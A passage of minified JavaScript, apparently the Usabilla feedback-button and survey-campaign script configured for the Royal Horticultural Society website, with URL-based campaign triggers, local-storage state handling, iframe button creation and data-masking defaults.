":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/hybrid\\-tea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/floribunda$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy\/Hardy\\-fuchsias\\-for\\-hedges$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-plant\\-size$)"}],"e":false},"3fc8954f426b":{"v":1,"a":false,"t":[{"type":"delay","time":11000,"multiplier":1000},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"103b02464e59":{"v":7,"a":false,"t":[{"type":"delay","time":35000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/MembershipIndividual\\.aspx)"}],"e":false},"500d5cdbdf1e":{"v":2,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(\/search\\-form\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/search\\-results\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/details\\-beta)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/c1b5cd98a17b842afea63dd04970f9c2142f8b88.html","position":"right","positionOffset":50}},"5440422eba99":{"v":4,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own$)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/88e5a69ea6d83c30b5d2a6e5fcf2cdd35788c69c.html","position":"right","positionOffset":50}},"cc2487340867":{"v":7,"a":true,"t":[{"type":"delay","time":7000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/details)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/96d4770099b5884ac47bfbf6342220af61640346.html","position":"right","positionOffset":50}},"3de7a9eb3a7c":{"v":17,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice\/listing)"}],"e":false},"e126e2f6afbe":{"v":4,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-rhs)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"2c4797791bd8":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/community\\-gardening)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/britain\\-in\\-bloom)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(get\\-involved\/its\\-your\\-neighbourhood)"}],"e":false},"5cb298fc268d":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":80},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit\\#getting\\-here)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/explore\\-wisley)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/garden\\-highlights)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/articles\/visiting\\-the\\-garden)"}],"e":false},"11690f011c43":{"v":5,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/gardens\/partner\\-gardens\/find\\-a\\-partner\\-garden)"}],"e":false},"478ea6b65072":{"v":14,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/schools)"}],"e":false},"ab177378b43e":{"v":8,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(schoolgardening\\.rhs\\.org\\.uk\/)"}],"e":false},"2349a02be90c":{"v":1,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/qualifications\\-and\\-training\/rhs\\-qualifications\/find\\-a\\-centre)"}],"e":false},"2d8bc6279835":{"v":0,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/sign\\-up\/big\\-food\\-share\\-poster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/recipes\\-and\\-stories)"}],"e":false},"c1f9488f9564":{"v":8,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"percentage","percentage":3}],"e":false},"1fe0e25d7a59":{"v":3,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":3},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/details)"}],"e":false},"3292ed68110b":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"2bd621fd6967":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-urban\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/bridgewater)"}],"e":false},"ba5edc9ba7ef":{"v":1,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"7375067b5efd":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/shop$)"}],"e":false},"3cc3a0a1324e":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/school\\-gardening)"}],"e":false}};
var S=[];var T=function(b){var a;if(0<=x.call(v,b))return!0;var d=b.getTags();var c=0;for(a=d.length;c<a;c++){var f=d[c];if(0<=x.call(F,f))return!1}v.push(b);a=b.getTags();b=0;for(c=a.length;b<c;b++)f=a[b],F.push(f);return!0};var J=function(b){return"T"===b?!0:"F"===b?!1:null};var H=function(b){return!0===b?"T":!1===b?"F":""};var K=function(b,a,d){return null===a?"":null===b||+new Date>parseInt(b)||0<d&&d!==a?+new Date+864E5*a:b};var L=function(){function b(a,b,c){this.key=
a;this.testing=null!=b?b:!1;this.expire=null!=c?c:null;this.clear();a=m.getItem(this.key);null==a||this.testing||(a=a.split("/"),7===a.length&&("T"===a[0]&&(this._clicked=!0),this._version=parseInt(a[1])||null,this._chanceHit=J(a[2]),this._adCampaign=J(a[3]),this._pageVisitCount=parseInt(a[4]||"0"),this._resetInterval=parseInt(a[5]||this.expire),this._expiration=K(a[6],this._resetInterval,this.expire),this._expiration>a[6]&&(this._clicked=!1)))}b.prototype._clicked=null;b.prototype._version=null;
b.prototype._chanceHit=null;b.prototype._adCampaign=null;b.prototype._pageVisitCount=null;b.prototype._resetInterval=null;b.prototype._expiration=null;b.prototype.save=function(){if(!this.testing){var a=[];a.push(H(this._clicked));a.push(this._version||"");a.push(H(this._chanceHit));a.push(H(this._adCampaign));null===this._pageVisitCount?a.push(""):a.push(parseInt(this._pageVisitCount).toString());a.push(parseInt(this.expire)||"");a.push(K(this._expiration,this.expire,parseInt(this._resetInterval||
0)));return m.setItem(this.key,a.join("/"))}};b.prototype.clear=function(){this._clicked=!1;return this._expiration=this._pageVisitCount=this._adCampaign=this._chanceHit=this._version=null};b.prototype.clicked=function(a){null==a&&(a=null);null!=a&&(this._clicked=!0===a,this.save());return this._clicked};b.prototype.version=function(a){null==a&&(a=null);null!=a&&(this._version=a,this.save());return this._version};b.prototype.chanceHit=function(a){null==a&&(a=null);null!=a&&(this._chanceHit=!0===a,
this.save());return this._chanceHit};b.prototype.adCampaign=function(a){null==a&&(a=null);null!=a&&(this._adCampaign=!0===a,this.save());return this._adCampaign};b.prototype.pageVisitCount=function(a){null==a&&(a=null);null!=a&&(this._pageVisitCount=a,this.save());return this._pageVisitCount};return b}();var U=function(){function b(a,b,c){this.campaign=c}b.prototype.getTags=function(){return[]};b.prototype.start=function(){};b.prototype.stop=function(){};return b}();z=function(){function b(a){this.iframe=
a;this.triggerUpdate=E(this.triggerUpdate,this);this.effect=null;this.triggered=!1;this.effectData=null;this.stopped=!1;this.firstTime=!0;setTimeout(this.triggerUpdate,0)}b.prototype.isBoost=function(){return!1};b.prototype.isTriggered=function(){return!1};b.prototype.initializeEffect=function(a){var b,c,f,e=this;if(null!=(null!=(b=this.effectData)?b.effect:void 0)&&null!=u[this.effectData.effect])b=u[this.effectData.effect];else{if(ScriptExists(""+(null!=(c=this.effectData)?c.effect:void 0)+".coffee")){IncludeScript(""+
(null!=(f=this.effectData)?f.effect:void 0)+".coffee",function(b){e.effect=new b(e.effectData,e.iframe,e);return"function"===typeof a?a():void 0});return}b=U}this.effect=new b(this.effectData,this.iframe,this);return"function"===typeof a?a():void 0};b.prototype.getTags=function(){return null===this.effect?[]:this.effect.getTags()};b.prototype.stop=function(){this.stopped=!0;if(null!==this.effect)return this.effect.stop()};b.prototype.destroy=function(){this.stop();if(null!==this.effect)return this.effect.destroy(),
this.effect=null};b.prototype.triggerUpdate=function(){var a=this;this.triggered=this.isTriggered();if(this.active&&!(this.stopped||null===this.effect&&!1===this.triggered||(new L(this.data.key))._clicked)&&this.shouldActivate())return this.initializeEffect(function(){if(!a.stopped&&T(a))if(a.triggered){if(a.effect.start(),a.firstTime)return a.firstTime=!1,a.activate()}else return a.effect.stop()})};b.prototype.shouldActivate=function(){return!0};b.prototype.activate=function(){};b.prototype.success=
function(){};b.prototype.failure=function(){};b.prototype.feedbackClicked=function(){};b.prototype.firstFeedback=function(){};b.prototype.markAsClicked=function(){};b.prototype.pageSwitch=function(){};return b}();var V=function(b){function a(b,c){this.data=b;a.__super__.constructor.call(this,c);this.active=!0;this.effectData=this.data.e;this.trigger={triggered:function(){return!0}};l[this.data.t.type]&&(this.trigger=new l[this.data.t.type](this.data.t,{},this.triggerUpdate))}B(a,b);a.prototype.isTriggered=
function(){return this.trigger.triggered()};a.prototype.destroy=function(){var b;a.__super__.destroy.call(this);return"function"===typeof(b=this.trigger).destroy?b.destroy():void 0};return a}(z);var W=function(b){function a(b,c,f,e){this.id=b;this.testing=null!=e?e:!1;a.__super__.constructor.call(this,f);this.version=parseInt(c.v);this.active=c.a;this.expire=parseFloat(c.r)||null;this.triggers=null;this.effectData=c.e;this.storage_name=""+D+".c."+this.id;this.data=new L(this.storage_name,this.testing,
this.expire);this.boost=!1;this.data.clicked()&&(this.active=!1);this.active?(null!==this.data.version()&&this.data.version()!==this.version&&this.data.clear(),this.data.version(this.version),this.triggers=this.initializeTriggers(c.t)):this.stop()}B(a,b);a.prototype.isBoost=function(){return this.boost};a.prototype.initializeTriggers=function(a){var b;var d=[];var e=0;for(b=a.length;e<b;e++){var h=a[e];null!=l[h.type]&&d.push(new l[h.type](h,this.data,this.triggerUpdate))}return d};a.prototype.isTriggered=
function(){var a,b;if(this.stopped||null===this.triggers)return!1;var f=!0;var e={};var h=this.triggers;var g=0;for(b=h.length;g<b;g++){var k=h[g];k.triggered()?k.group&&(e[k.group]=!0):k.group?k.group&&(e[k.group]=e[k.group]||!1):f=!1}for(a in e)(k=e[a])||(f=!1);return f};a.prototype.shouldActivate=function(){return G?!1:G=!0};a.prototype.activate=function(){if(!this.testing)return n.hit(this.id)};a.prototype.pageSwitch=function(a){if(!this.testing)return n.pageSwitch(this.id,a)};a.prototype.success=
function(){this.data.clicked(!0);if(!this.testing)return n.success(this.id)};a.prototype.successOnFeedback=function(){var a=this;return this.firstFeedback=function(){if(!a.testing)return n.success(a.id)}};a.prototype.failure=function(){this.data.clicked(!0);if(!this.testing)return n.fail(this.id)};a.prototype.feedbackClicked=function(){this.testing||n.click(this.id);if(null==this.effect.stopOnFeedback||!1!==this.effect.stopOnFeedback)return this.data.clicked(!0)};a.prototype.destroy=function(){var b;
a.__super__.destroy.call(this);if(null!==this.triggers){var c=this.triggers;var f=[];var e=0;for(b=c.length;e<b;e++){var h=c[e];f.push("function"===typeof h.destroy?h.destroy():void 0)}return f}};a.prototype.markAsClicked=function(){return this.data.clicked(!0)};return a}(z);var X=function(){function b(){this.returning=this.initialized=!1;this.key=""+D+".v";null!==m.getItem(this.key)&&this.initialize()}b.prototype.initialize=function(){if(!this.initialized){this.initialized=!0;if(null===m.getItem(this.key))return m.setItem(this.key,
1),g.cookie="usbls=1;path=/";if(!g.cookie.match(/\busbls=1\b/))return this.returning=!0}};b.prototype.isNew=function(){return!this.returning};b.prototype.isReturning=function(){return this.returning};return b}();var Y=function(){if(!m||!w)return!1;try{return m.setItem("test_storage",1),m.removeItem("test_storage"),w.setItem("test_storage",1),w.removeItem("test_storage"),!0}catch(b){return!1}};var M=function(b,a,d,c){var f,e,h;null==a&&(a=!1);null==d&&(d=null);null==c&&(c=null);if(Y()){C=new X;null===
d&&(d=R);null===c&&(c=S);var g=0;for(e=q.length;g<e;g++){var k=q[g];k.destroy()}q=[];v=[];F=[];q=function(){var c=[];for(f in d)l=d[f],c.push(new W(f,l,b,a));return c}();g=0;for(e=c.length;g<e;g++){var l=c[g];q.push(new V(l,b))}var n=function(){var a;var b=[];var c=0;for(a=q.length;c<a;c++)k=q[c],b.push(k.storage_name);return b}();c=function(a){var b=D+".c.";return null===a||0<=x.call(n,a)||a.substr(0,b.length)!==b?!1:!0};if(!a&&0!==m.length){var p=[];g=e=0;for(h=m.length-1;0<=h?e<=h:e>=h;g=0<=h?
++e:--e)c(m.key(g))&&p.push(m.removeItem(m.key(g)));return p}}};var A=null;var N=!0;window.usabilla_live||(window.usabilla_live={});window.usabilla_live.campaignInit=M;window.usabilla_live.campaignReset=function(b){G=!1;return M(b)};window.usabilla_live.setCampaignPrefix=function(b){return D=b};window.usabilla_live.stopCampaignsForFeedback=function(){var b;if(null!==A)return A;A=[];var a=0;for(b=v.length;a<b;a++){var d=v[a];d.feedbackClicked();null!=d.id&&d.isBoost()&&A.push(d.id)}a=0;for(b=q.length;a<
b;a++)d=q[a],d.stop();return A};window.usabilla_live.onFeedback=function(){var b;if(N){N=!1;var a=[];var d=0;for(b=v.length;d<b;d++){var c=v[d];a.push(c.firstFeedback())}return a}}}).call(this);
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var b="https:\/\/d6tizftlrpuof.cloudfront.net\/live\/",h="body { background: transparent; padding: 0; margin: 0; text-align: left; } img { cursor: pointer; display: block; margin: 0 auto; }",k="\u003cimg src='https://d6tizftlrpuof.cloudfront.net/themes/production/royal-horticultural-society-button-9a57a026a33c14d905fac3021e3429ee.png' width='40' height='130' /\u003e",l=window.parent.document;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.createIframe=function(c,a){var d="usabilla_live_button_container_iframe"+Math.floor(1E9*Math.random("40px130px")),e=['<!DOCTYPE html>\n<html lang="en-US">','<base href="'+b+'"></base>',"<title>Usabilla Feedback Button</title>",a?"<style type='text/css' nonce='"+a+"'>":"<style type='text/css'>",h,"</style>\n<body>",k,"</body>\n</html>"].join("\n"),m=["iframe.usabilla-live-button#",d,"{width:40px;height:130px;margin: 0;padding: 0;border: 0;overflow: hidden;z-index: 9998;position: absolute;left: 0;top: 0;box-shadow: 0 0 0;background-color: transparent;}"].join("");
0<l.getElementsByTagName("head").length&&(a=window.createStyleElement({type:"text/css",nonce:a},m),l.getElementsByTagName("head")[0].appendChild(a));a=l.createElement("iframe");a.src=/MSIE[ ]+6/.test(navigator.userAgent)?"javascript:false":"";a.frameBorder=0;a.marginWidth=0;a.marginHeight=0;a.scrolling="no";a.allowTransparency=!0;a.setAttribute("data-tags","right");a.setAttribute("title","Usabilla Feedback Button");a.setAttribute("class","usabilla-live-button");a.setAttribute("id",d);c.appendChild(a);
c=a.contentWindow;d=l.body.scrollTop||0;try{c.document.open()}catch(f){var g="javascript:document.open();document.domain='"+l.domain+"';";a.src=g+"void(0);"}try{c.document.write(e),c.document.close()}catch(f){a.src=g+'document.write("'+e.replace(/"/g,String.fromCharCode(92)+'"')+'");document.close();'}try{a.contentWindow.document.body.scrollTop=0,l.location.toString().match(/#(top)?$/)&&(l.body.scrollTop=d)}catch(f){}return a};
})();(function(){var c=window.parent,e=c.document,f=null,g=null,k=null,l=window.usabilla_live=window.usabilla_live||{},m=null,n=window.usabilla_live_settings={local_data:{email:null,custom:{}},ie10focusfix:!1,eventCallback:null,form:null,zIndex:9999,configuration:{"ga":{"a":false},"ga4":{"a":false}}},p=!0,q=null,r=!1;
function t(){function a(){h||(h=!0,e.body.removeChild(b))}var b=e.createElement("div");b.role="alert";b.ariaLive="assertive";b.ariaLabel="Loading feedback form";b.style.position="fixed";b.style.zIndex=""+n.zIndex;b.style.top=0;b.style.left=0;b.style.right=0;b.style.bottom=0;b.style.background="#555";b.style.opacity="0.8";b.style.filter="alpha(opacity=80)";e.body.appendChild(b);var d=e.createElement("div");d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.style.margin="-32px 0 0 -32px";
d.style.width="64px";d.style.height="64px";d.style.backgroundImage="url(https://d6tizftlrpuof.cloudfront.net/live/resources/throbber.gif)";b.appendChild(d);var h=!1;setTimeout(a,15E3);return a}
function v(){if("undefined"!=typeof c.innerWidth){var a=c.innerWidth;var b=c.innerHeight}else"undefined"!=typeof e.documentElement&&"undefined"!=typeof e.documentElement.clientWidth&&0!=e.documentElement.clientWidth?(a=e.documentElement.clientWidth,b=e.documentElement.clientHeight):(a=e.getElementsByTagName("body")[0].clientWidth,b=e.getElementsByTagName("body")[0].clientHeight);c.open("https://api.usabilla.com/v2/f/"+"7e6cfd5f42eb"+"?w="+a+"&h="+b+"&url="+encodeURIComponent(window.location),"_blank","height=470,width=465")}
function w(a,b){var d=e.createElement("style"),h,u=Object.keys(a);for(h=0;h<u.length;h++)d.setAttribute(u[h],a[u[h]]);d.styleSheet?d.styleSheet.cssText=b:d.appendChild(e.createTextNode(b));return d}window.createStyleElement=w;
if(c!=window){var y=function(a){null!==f?a():x.push(a)};l.onParentLoad(function(){var a="margin-top:-65px;width:40px;height:130px;position:fixed;z-index:999;right:0;top:35%",b=e.body;null!==k&&(b=e.getElementById(k)||b);var d="usabilla_live_button_container_"+Math.floor(1E9*Math.random(a));f=e.createElement("div");f.className="usabilla_live_button_container";f.setAttribute("class","usabilla_live_button_container");f.setAttribute("id",d);f.setAttribute("role","button");f.setAttribute("tabindex","0");0<e.getElementsByTagName("head").length?(d=w({type:"text/css",nonce:"7e6cfd5f42eb"},
"div.usabilla_live_button_container#"+d+'[role="button"] {'+a+"}"),f.appendChild(d)):f.setAttribute("style",a);f.setAttribute("aria-label","Feedback");"setAttribute"in f.style&&f.style.setAttribute("cssText",a,0);b.appendChild(f);g=f.style.display;if(/MSIE[ ]+(6|7)/.test(navigator.userAgent))for(f.style.display="none",r=!0;0<x.length;)x.shift()();else{0<e.getElementsByTagName("head").length&&(a=w({type:"text/css",nonce:"7e6cfd5f42eb",media:"print"},".usabilla_live_button_container { display: none; }"),e.getElementsByTagName("head")[0].appendChild(a));
q=l.createIframe(f,"7e6cfd5f42eb");l.buttonClick=function(){var a=l.stopCampaignsForFeedback();null===m&&(m=window.lightningjs.require("usabilla_live_feedback","//w.usabilla.com/feedbacklet"));m("setEventHandler",l.events);m("start","7e6cfd5f42eb",a,n,t(),l.onFeedback)};l.onEvent(q.contentWindow.document,"click",function(){l.buttonClick()});for(l.onEvent(f,"keyup",function(a){!e.hasFocus()||13!==a.keyCode&&32!==a.keyCode||l.buttonClick()});0<x.length;)x.shift()();p&&l.campaignInit(q)}});var x=[];window.lightningjs.provide("usabilla_live",
{setStyle:function(a){y(function(){for(var b in a)a.hasOwnProperty(b)&&(f.style[b]=a[b])})},setButtonZIndex:function(a){y(function(){f.style.zIndex=a})},setInterfaceZIndex:function(a){n.zIndex=parseInt(a)},setParent:function(a){k=a},show:function(){y(function(){f.style.display=g})},hide:function(){y(function(){f.style.display="none"})},data:function(a){n.local_data.email=a.email||null;n.local_data.custom=a.custom||n.local_data.custom},setCampaign:function(a,b,d){p=!1;y(function(){l.campaignInit(q,
d,a,b)})},virtualPageView:function(){p=!0;y(function(){l.campaignReset(q);var a="https://w.usabilla.com/a/t?m=b&b="+encodeURIComponent("7e6cfd5f42eb")+"&e=SPAC&cb="+(new Date).getTime();(new Image(1,1)).src=a})},trigger:l.campaignTrigger,popup:v,click:function(){r?v():y(function(){l.buttonClick()})},setForm:function(a){n.form=a},disableScreenshot:function(a){n.generateScreenshot=!a},onLoad:function(a){y(a)},ie10FocusFix:function(){n.ie10focusfix=!0},setEventCallback:function(a){n.eventCallback=a},
setDataMasking:function(a,b){n.masks=a||[/[a-zA-Z0-9\+\.\_\%\-\+]{1,256}\@[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}(\.[a-zA-Z0-9][a-zA-Z0-9\-]{0,25})+/g,/[0-9]{4,}/g];n.maskCharacter=b||"X"},setSelectionCallback:function(a){n.selectionCallback=a},configureAdobeAnalytics:function(a){n.adobe=a},setCustomOptionClick:function(a){n.customOptionClick=a},setIntegrationData:function(a){n.local_data.integrations=a}})};
})();